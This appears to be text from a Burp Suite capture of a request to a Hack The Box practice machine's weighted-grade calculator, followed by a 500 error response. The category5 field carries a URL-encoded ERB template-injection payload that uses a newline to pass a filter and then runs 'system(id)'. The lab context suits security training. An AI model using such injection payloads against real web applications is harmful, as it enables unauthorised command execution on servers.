 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 236
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&category2=test&grade2=0&weight2=0&category3=test&grade3=0&weight3=100&
category4=test&grade4=0&weight4=0&category5=
%74%65%73%74%20%0a%3c%25%3d%20%73%79%73%74%65%6d%28%69%64%29%20%25%3e&grade5=0&weight5=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 03 May 2024 15:30:31 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>
Internal Server Error
</h1>